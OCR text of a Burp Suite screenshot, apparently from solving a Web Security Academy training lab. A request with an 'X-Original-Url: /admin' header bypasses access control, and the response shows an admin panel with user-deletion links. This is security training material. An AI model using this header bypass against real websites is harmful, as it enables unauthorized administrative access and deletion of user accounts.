 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Logger Extensions Learn
14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel < ▼ > ▼ Target: https:/
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1d00c804f5ee4287f1492a00c400a9.web-security-academy.net
3 Cookie: session=S3g7BUuiOLzXu19COPOyo2N6H95X6QuB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 X-Original-Url: /admin
7 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a1d00c804f5ee4287f1492a00c400a9.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>